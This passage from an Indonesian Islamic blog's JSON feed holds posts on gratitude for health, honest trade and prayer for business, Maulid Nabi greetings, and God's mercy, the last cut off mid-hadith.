arch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7833710629110023855.post-4271095471594522487"},"published":{"$t":"2025-10-24T01:06:00.000-07:00"},"updated":{"$t":"2025-11-15T17:27:41.788-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hurunin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ukhtipedia"}],"title":{"type":"text","$t":"Sehat: Mahkota yang Tidak Terlihat"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheG8qj7mVEftXdUo7Y9XFeQrZ9q_oLUnTvbBA3jHJngPX9OOZHNKrSc0netUnWFc-zJ0TEZ8gd2bB4RUps_67qk2HUKvC0jpU6Exm42w8hC_7fuY4Prs3p-Xpv7Y_pNfukiBwAUF7JDsbcVE8K3dsHRhXShw1hOGbMPuFsfWXqXBHDi04LwobAx7wzpzDA\/s1000\/makansehat.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"662\" data-original-width=\"1000\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheG8qj7mVEftXdUo7Y9XFeQrZ9q_oLUnTvbBA3jHJngPX9OOZHNKrSc0netUnWFc-zJ0TEZ8gd2bB4RUps_67qk2HUKvC0jpU6Exm42w8hC_7fuY4Prs3p-Xpv7Y_pNfukiBwAUF7JDsbcVE8K3dsHRhXShw1hOGbMPuFsfWXqXBHDi04LwobAx7wzpzDA\/w640-h424\/makansehat.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003EKesehatan adalah salah satu nikmat terbesar yang sering kali\ntidak disadari nilainya sampai dia hilang. Sebagaimana disebutkan dalam sebuah\nungkapan hikmah yang sangat mendalam:\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u0026gt; الصِّحَّةُ تَاجٌ عَلَى رُؤُوْسِ الْأَصِحَّاءِ لَا يَرَاهَا\nإِلَّا الْمَرْضَى\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\"Kesehatan adalah mahkota yang ada di atas kepala\norang-orang yang sehat, namun tidak bisa dilihat kecuali oleh orang-orang yang\nsakit.\"\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003EKalimat ini menggambarkan betapa berharganya nikmat sehat.\nIa seperti mahkota —lambang kemuliaan— namun tidak kasat mata.\u0026nbsp;\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003EOrang yang\nsedang sehat sering kali merasa biasa saja, padahal dia sedang memakai\n\"mahkota\" yang tidak dimiliki oleh orang-orang yang sedang sakit.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003EBanyak orang baru menyadari nilai waktu dan tenaga ketika\nmereka sudah tidak mampu berdiri tegak, bergerak bebas, atau bahkan bernapas\ntanpa bantuan alat.\u0026nbsp;\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003EKarena itu, Rasulullah ﷺ pun mengingatkan dalam hadisnya:\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u0026gt; نِعْمَتَانِ مَغْبُونٌ فِيهِمَا كَثِيرٌ مِنَ النَّاسِ: الصِّحَّةُ\nوَالْفَرَاغُ \u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;sans-serif\u0026quot;\"\u003E✾\u003C\/span\u003E رواه البخاری\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\"Ada dua nikmat yang banyak manusia tertipu (lalai)\ndarinya: kesehatan dan waktu luang.\"\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003ESudah seharusnya kita mensyukuri nikmat sehat setiap hari.\nBukan hanya dengan ucapan, tapi dengan memanfaatkannya untuk melakukan amal\nshalih, membantu sesama, dan mendekatkan diri kepada Allah.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: left;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003EIngatlah: Jangan tunggu sakit baru merasa bersyukur. Jadikan\nsehatmu hari ini sebagai bekal terbaik sebelum datangnya keterbatasan.***\u003Ci\u003E (Hurunin)\u003C\/i\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7833710629110023855\/posts\/default\/4271095471594522487"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7833710629110023855\/posts\/default\/4271095471594522487"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ukhtizen.com\/2025\/10\/sehat-mahkota-yang-tidak-terlihat.html","title":"Sehat: Mahkota yang Tidak Terlihat"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheG8qj7mVEftXdUo7Y9XFeQrZ9q_oLUnTvbBA3jHJngPX9OOZHNKrSc0netUnWFc-zJ0TEZ8gd2bB4RUps_67qk2HUKvC0jpU6Exm42w8hC_7fuY4Prs3p-Xpv7Y_pNfukiBwAUF7JDsbcVE8K3dsHRhXShw1hOGbMPuFsfWXqXBHDi04LwobAx7wzpzDA\/s72-w640-h424-c\/makansehat.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7833710629110023855.post-489762183852020236"},"published":{"$t":"2025-09-23T01:43:00.000-07:00"},"updated":{"$t":"2025-11-15T00:07:22.917-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hurunin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ukhtipedia"}],"title":{"type":"text","$t":"Resep Agar Dagangan Laris - Usaha Nyata dan Do'a Spiritual "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzsIjzDdX4LgHU3NiXhwr73wssxcPj-pNmHcvBlMtHIv8pqmZbCIpc4mmDQzSa33m5m1B7rB66_bCwnhEVKxNEzPiy8m73QyLhX_u-NQSueex4Ns496VXp_tJdqlAGMxNlIzexII1TGolTEThokVoVitfyv9wBgSJCUuyMHxU7t1pnyhTL1PsoTrXuJ6D9\/s5337\/Resep%20Agar%20Dagangan%20Laris%20-%20Usaha%20Nyata%20dan%20Do'a%20Spiritual%20.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3558\" data-original-width=\"5337\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzsIjzDdX4LgHU3NiXhwr73wssxcPj-pNmHcvBlMtHIv8pqmZbCIpc4mmDQzSa33m5m1B7rB66_bCwnhEVKxNEzPiy8m73QyLhX_u-NQSueex4Ns496VXp_tJdqlAGMxNlIzexII1TGolTEThokVoVitfyv9wBgSJCUuyMHxU7t1pnyhTL1PsoTrXuJ6D9\/w640-h426\/Resep%20Agar%20Dagangan%20Laris%20-%20Usaha%20Nyata%20dan%20Do'a%20Spiritual%20.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003ESetiap pedagang tentu menginginkan dagangannya laris, banyak pelanggan, dan usahanya terus berkembang. Namun, dalam meraih kebarokahan rezeki, ada dua sisi yang tidak bisa dipisahkan: usaha nyata (ikhtiar duniawi) dan usaha spiritual (doa dan tawakal kepada Allah).\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E1. Usaha Nyata Agar Dagangan Laris\u003C\/h3\u003E\u003Cp style=\"text-align: left;\"\u003EAda beberapa resep praktis yang bisa diterapkan oleh para pedagang agar usahanya diminati banyak orang:\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EKejujuran dalam jual beli\u003C\/h4\u003E\u003Cp style=\"text-align: left;\"\u003ENabi ﷺ bersabda:\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u0026nbsp;\"Penjual dan pembeli memiliki hak memilih selama mereka belum berpisah. Jika keduanya jujur dan menjelaskan (barang dagangannya), maka dibarokahi jual beli mereka. Namun jika menyembunyikan dan berdusta, dihapus kebarokahan jual beli mereka.\" (HR. Bukhari dan Muslim)\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EPelayanan yang ramah\u003C\/h4\u003E\u003Cp style=\"text-align: left;\"\u003ESenyum dan tutur kata yang baik membuat pembeli betah dan ingin kembali lagi. Pelayanan yang buruk bisa membuat pelanggan tidak mau datang lagi.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EKualitas barang yang terjaga\u003C\/h4\u003E\u003Cp style=\"text-align: left;\"\u003EBarang yang bagus akan memuaskan pelanggan. Jangan pernah mengorbankan kualitas hanya demi keuntungan sesaat.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EHarga yang wajar dan bersaing\u003C\/h4\u003E\u003Cp style=\"text-align: left;\"\u003EMenetapkan harga yang adil akan membuat pembeli merasa dihargai. Jangan terlalu mahal, tapi jangan juga merugikan diri sendiri.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EKonsistensi dan kesabaran\u003C\/h4\u003E\u003Cp style=\"text-align: left;\"\u003EDagang membutuhkan kesabaran. Ada hari ramai, ada hari sepi. Jangan mudah putus asa, teruslah berusaha dan yakin bahwa rezeki sudah diatur Allah.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E2. Usaha Spiritual: Doa Agar Dagangan Dibarokahi\u003C\/h3\u003E\u003Cp style=\"text-align: left;\"\u003ESelain usaha nyata, pedagang juga perlu memperkuat usaha spiritualnya. Salah satu doa yang dianjurkan untuk diamalkan adalah doa berikut, yang diriwayatkan dari Nabi Adam عليه السلام:\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003Eاللَّهُمَّ\u0026nbsp; أَنْتَ تَعْلَمُ سِرِّيْ وَعَلَانِيَتِيْ فَاقْبِلْ مَعْذِرَتِيْ وَتَعْلَمُ حَاجَتِيْ فَأَعْطِنِيْ سُؤْلِيْ وَتَعْلَمُ مَا عِنْدِيْ فَاغْفِرْ لِيْ ذُنُوْبِيْ\u0026nbsp; أَسْأَلُكَ إِيْمَانًا يُبَاهِيْ قَلْبِيْ وَيَقِيْنًا صَادِقًا حَتَّى أَعْلَمَ أَنَّهُ لَنْ يُصِيْبَنِيْ إلَّا مَا كَتَبْتَ لِيْ وَرَضِّنِيْ بِقَضَائِكَ\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E“Ya Allah, Engkau mengetahui rahasiaku dan yang aku tampakkan, maka terimalah alasanku. Engkau mengetahui kebutuhanku, maka kabulkanlah permintaanku. Engkau mengetahui apa yang ada padaku, maka ampunilah dosaku. Aku memohon kepada-Mu iman yang menghiasi hatiku dan keyakinan yang benar, sehingga aku mengetahui bahwa tidak akan menimpaku kecuali apa yang telah Engkau tetapkan bagiku, dan ridhakanlah aku dengan keputusan-Mu.”\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003Eفَأَوْحَى اللهُ إِلَيْهِ : يَا آدَمَ إِنَّكَ قَدْ دَعَوْتَنِيْ بِدُعَاءٍ فَاسْتَجَبْتُ لَكَ فِيْهِ وَلَنْ يَدْعُوَنِيْ بِهِ أَحَدٌ مِنْ ذُرِّيَتِكَ إِلاَّ اسْتَجَبْتُ لَهُ وَغَفَرْتُ لَهُ ذَنْبَهُ وَفَرَّجْتُ هَمَّهُ وَغَمَّهُ وَاتَّجَرْتُ لَهُ مِنْ وَرَاءِ كُلِّ تَاجِرٍ وَأَتَتْهُ الدُّنْيَا راَغِمَةً وَإِنْ كَانَ لاَ يُرِيْدُهَا ✾ رواه الطبرانى فی الأوسط وابن عساكر\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u0026nbsp;“Maka Allah memberi wahyu pada adam : Wahai Adam, engkau telah berdoa kepada-Ku dengan doa yang Aku kabulkan bagimu. *Tidaklah seorang dari keturunanmu berdoa dengan doa ini melainkan Aku akan kabulkan untuknya, Aku ampuni dosanya, Aku hilangkan kesusahan dan kesedihannya, Aku jadikan perniagaannya untung melebihi setiap pedagang, dan dunia akan mendatanginya dalam keadaan tunduk, meskipun ia tidak menginginkannya.”*\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EKesimpulan\u003C\/h3\u003E\u003Cp style=\"text-align: left;\"\u003EResep agar dagangan laris bukan hanya sekedar strategi bisnis, tetapi juga menjaga hati agar selalu dekat dengan Allah. Jika ikhtiar nyata dipadukan dengan doa dan tawakal, maka Allah akan melimpahkan kebarokahan, meluaskan rezeki, dan menjadikan usaha penuh manfaat.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EIngatlah Dagangan bisa saja laris karena strategi pemasaran, tetapi kebarokahan rezeki hanya datang dari Allah. Maka jangan pernah lupa menyertakan doa dalam setiap usaha.*** (Hurunin)\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7833710629110023855\/posts\/default\/489762183852020236"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7833710629110023855\/posts\/default\/489762183852020236"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ukhtizen.com\/2025\/09\/resep-agar-dagangan-laris-usaha-nyata.html","title":"Resep Agar Dagangan Laris - Usaha Nyata dan Do'a Spiritual "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzsIjzDdX4LgHU3NiXhwr73wssxcPj-pNmHcvBlMtHIv8pqmZbCIpc4mmDQzSa33m5m1B7rB66_bCwnhEVKxNEzPiy8m73QyLhX_u-NQSueex4Ns496VXp_tJdqlAGMxNlIzexII1TGolTEThokVoVitfyv9wBgSJCUuyMHxU7t1pnyhTL1PsoTrXuJ6D9\/s72-w640-h426-c\/Resep%20Agar%20Dagangan%20Laris%20-%20Usaha%20Nyata%20dan%20Do'a%20Spiritual%20.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7833710629110023855.post-810265215481725596"},"published":{"$t":"2025-08-28T00:15:00.000-07:00"},"updated":{"$t":"2025-09-20T01:28:40.669-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ukhtipedia"}],"title":{"type":"text","$t":"Ucapan Maulid Nabi yang Menyentuh Hati dan Penuh Makna"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLldmreDqgtmC1R72zNyk9HlecPh0pHKymzeNN2j4_JbK2rNtsP166mrqIpuJ8B3TbfQx4XAnijVfyMThk8QuKGPRpBdd-F3ywqJ-L18mY6adkTxxcWgK-huMwYzPrb_qCUZfR0_0SdSRvdAoh7gE7HD3-xqt5ndSiquvb3PKJbGlKGW80WXUaWi57_fTD\/s700\/10%20Ucapan%20Maulid%20Nabi%20yang%20Menyentuh%20Hati%20dan%20Penuh%20Makna.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"468\" data-original-width=\"700\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLldmreDqgtmC1R72zNyk9HlecPh0pHKymzeNN2j4_JbK2rNtsP166mrqIpuJ8B3TbfQx4XAnijVfyMThk8QuKGPRpBdd-F3ywqJ-L18mY6adkTxxcWgK-huMwYzPrb_qCUZfR0_0SdSRvdAoh7gE7HD3-xqt5ndSiquvb3PKJbGlKGW80WXUaWi57_fTD\/w640-h428\/10%20Ucapan%20Maulid%20Nabi%20yang%20Menyentuh%20Hati%20dan%20Penuh%20Makna.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EMaulid Nabi Muhammad SAW diperingati setiap \u003Cstrong\u003E12 Rabiul Awal\u003C\/strong\u003E dalam kalender Hijriah. Bagi umat Islam, hari ini adalah momen penuh berkah untuk mengenang\u0026nbsp;Rasulullah SAW\u0026nbsp;yang membawa cahaya Islam ke seluruh penjuru dunia.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003ETapi, memperingati Maulid Nabi bukan sekadar mengenang sejarah. Maulid Nabi juga menjadi kesempatan untuk meningkatkan kecintaan pada Rasulullah SAW dan berusaha meneladani akhlak beliau dalam kehidupan sehari-hari.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003ESalah satu cara sederhana namun bermakna untuk merayakan Maulid Nabi adalah dengan berbagi ucapan penuh doa dan makna kepada keluarga, sahabat, dan orang-orang terkasih. Yuk, simak 10 ucapan terbaik yang bisa kamu gunakan!\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cstrong\u003EMakna dan Hikmah Peringatan Maulid Nabi\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: left;\"\u003ESebelum masuk ke daftar ucapannya, ada baiknya kita memahami makna dan hikmah di balik peringatan Maulid Nabi:\u003C\/p\u003E\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cstrong\u003EMenguatkan rasa cinta kepada Rasulullah SAW\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EDengan mengenang perjuangan beliau, kita semakin terdorong untuk mengikuti sunnahnya.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cstrong\u003EMerenungi kembali ajaran Islam\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EMaulid Nabi menjadi momen muhasabah, apakah kita sudah menjalankan nilai-nilai Islam dengan baik.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cstrong\u003EMempererat silaturahmi\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EBerbagi ucapan dan doa saat Maulid Nabi bisa mempererat hubungan dengan keluarga dan teman.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cstrong\u003EMeneladani akhlak Nabi\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003ERasulullah dikenal sebagai sosok penuh kasih sayang, rendah hati, dan bijaksana. Ini menjadi inspirasi bagi kita untuk mencontoh beliau.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cstrong\u003E10 Ucapan Maulid Nabi yang Menyentuh Hati\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: left;\"\u003EBerikut kumpulan ucapan yang bisa digunakan dan bagikan di WhatsApp, Instagram, Facebook, atau status media sosial lainnya:\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E1.\"Selamat memperingati Maulid Nabi Muhammad SAW. Semoga kita senantiasa diberi kekuatan untuk meneladani akhlak mulia beliau.\"\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E2.\"Di hari penuh berkah ini, mari kita perbanyak shalawat dan doa. Semoga cinta kita kepada Rasulullah semakin bertambah.\"\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E3. \"Selamat memperingati Maulid Nabi. Semoga hati kita senantiasa dipenuhi cahaya iman dan cinta kepada Rasulullah SAW.\"\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E4. \"Mari jadikan Maulid Nabi sebagai pengingat untuk selalu mendekatkan diri kepada Allah dan menjaga hubungan baik dengan sesama.\"\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E5. \"Nabi Muhammad SAW adalah teladan terbaik. Semoga hari Maulid ini mengingatkan kita untuk menjaga lisan, hati, dan perbuatan.\"\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E6. \"Maulid Nabi adalah momen terbaik untuk memperbaiki diri. Semoga Allah senantiasa membimbing kita ke jalan yang diridhai-Nya.\"\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E7. \"Selamat memperingati Maulid Nabi. Semoga shalawat dan salam senantiasa tercurah kepada Nabi Muhammad SAW.\"\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E8. \"Rasulullah SAW bersabda: ‘Sebaik-baik manusia adalah yang paling bermanfaat bagi manusia lainnya.’ Semoga kita termasuk di dalamnya.\"\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E9. \"Semoga Maulid Nabi menjadi pengingat untuk memperkuat iman, memperbaiki diri, dan menyebarkan kasih sayang seperti ajaran Rasulullah SAW.\"\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E10. \"Selamat memperingati Maulid Nabi Muhammad SAW. Mari jadikan momentum ini sebagai sarana memperkokoh persaudaraan dan memperkuat ketakwaan.\"\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: left;\"\u003EPeringatan Maulid Nabi Muhammad SAW merupakan momen terbaik dalam menghidupkan kembali cinta kita kepada Rasulullah. Dengan berbagi ucapan, doa, dan amalan sederhana, kita bisa semakin mendekatkan diri kepada Allah SWT dan meneladani akhlak mulia beliau.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EMari jadikan Maulid Nabi sebagai pengingat bahwa cinta kepada Rasulullah bukan hanya sekedar diucapkan saja, tetapi juga diamalkan dalam kehidupan sehari-hari.***\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7833710629110023855\/posts\/default\/810265215481725596"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7833710629110023855\/posts\/default\/810265215481725596"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ukhtizen.com\/2025\/08\/10-ucapan-maulid-nabi-yang-menyentuh.html","title":"Ucapan Maulid Nabi yang Menyentuh Hati dan Penuh Makna"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLldmreDqgtmC1R72zNyk9HlecPh0pHKymzeNN2j4_JbK2rNtsP166mrqIpuJ8B3TbfQx4XAnijVfyMThk8QuKGPRpBdd-F3ywqJ-L18mY6adkTxxcWgK-huMwYzPrb_qCUZfR0_0SdSRvdAoh7gE7HD3-xqt5ndSiquvb3PKJbGlKGW80WXUaWi57_fTD\/s72-w640-h428-c\/10%20Ucapan%20Maulid%20Nabi%20yang%20Menyentuh%20Hati%20dan%20Penuh%20Makna.jpeg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7833710629110023855.post-5259104882342562431"},"published":{"$t":"2025-02-14T00:24:00.000-08:00"},"updated":{"$t":"2025-11-15T00:03:48.871-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hurunin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ukhtipedia"}],"title":{"type":"text","$t":"Rahmat Allah Memang Luas, Tapi Jangan Meremehkan Dosa"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdkkxVBL4TpIObYjB9Ff3ioiEIDvvIqDhib3KuMKP_FhykBHzxY73eooGxjFRikDIKPbnOWeZiGIW_-2l9i7_3zUR1NyBDA8u-g1YnOF0fgTJ4WvIoiV0Rl9a6SAgsIgTkxE6fr8Xtv9XDDLPTZoH7_tw0EVFNKb1hE8O3Ti4wK5ZsJ9gY1jWX98zp47E5\/s5760\/Rahmat%20Allah%20Memang%20Luas,%20Tapi%20Jangan%20Meremehkan%20Dosa.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3840\" data-original-width=\"5760\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdkkxVBL4TpIObYjB9Ff3ioiEIDvvIqDhib3KuMKP_FhykBHzxY73eooGxjFRikDIKPbnOWeZiGIW_-2l9i7_3zUR1NyBDA8u-g1YnOF0fgTJ4WvIoiV0Rl9a6SAgsIgTkxE6fr8Xtv9XDDLPTZoH7_tw0EVFNKb1hE8O3Ti4wK5ZsJ9gY1jWX98zp47E5\/w640-h426\/Rahmat%20Allah%20Memang%20Luas,%20Tapi%20Jangan%20Meremehkan%20Dosa.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ERasulullah ﷺ meriwayatkan dari Allah Ta’ala dalam sebuah hadis qudsi:\u003C\/p\u003E\u003Cp\u003E\u0026gt; إِنَّ عَبْدًا أَصَابَ ذَنْبًا فَقَالَ يَا رَبِّ إِنِّي أَذْنَبْتُ ذَنْبًا فَاغْفِرْ لِي، فَقَالَ رَبُّهُ: عَلِمَ عَبْدِي أَنَّ لَهُ رَبًّا يَغْفِرُ الذَّنْبَ وَيَأْخُذُ بِهِ، فَغَفَرَ لَهُ. ثُمَّ مَكَثَ مَا شَاءَ اللَّهُ، ثُمَّ أَصَابَ ذَنْبًا آخَرَ فَقَالَ: رَبِّ إِنِّي أَذْنَبْتُ ذَنْبًا فَاغْفِرْ لِي، فَقَالَ رَبُّهُ: عَلِمَ عَبْدِي أَنَّ لَهُ رَبًّا يَغْفِرُ الذَّنْبَ وَيَأْخُذُ بِهِ، 